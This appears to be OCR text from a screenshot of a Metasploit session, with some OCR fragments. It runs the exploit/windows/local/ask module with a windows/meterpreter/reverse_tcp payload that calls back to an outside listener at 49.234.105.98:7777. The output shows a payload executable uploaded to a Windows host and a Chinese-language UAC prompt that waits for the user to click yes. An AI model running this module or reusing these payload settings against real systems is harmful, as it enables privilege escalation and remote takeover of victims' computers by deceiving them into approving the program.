 Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used
SESSION 27 yes The session to run this module
TECHNIQUE EXE yes Technique to use (Accepted: PS
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', s
LHOST 49.234.105.98 yes The listen address (an interfac
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/ask) > exploit
[-] Handler failed to bind to 49.234.105.98:7777:- -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading tEXDuhJJG.exe - 73802 bytes to the filesystem...
[*] Executing Command!
计算机
回收站
C:\_
cmd
PS
用户帐户控制
您想允许来自未知发布者的以下程序对此计算机进行更
改吗?
程序名称: tEXDuhJJG.exe
发布者: 未知
文件源: 此计算机上的硬盘驱动器
显示详细信息(D)
是(Y)
否(N)
更改这些通知的出现时间
CH
CH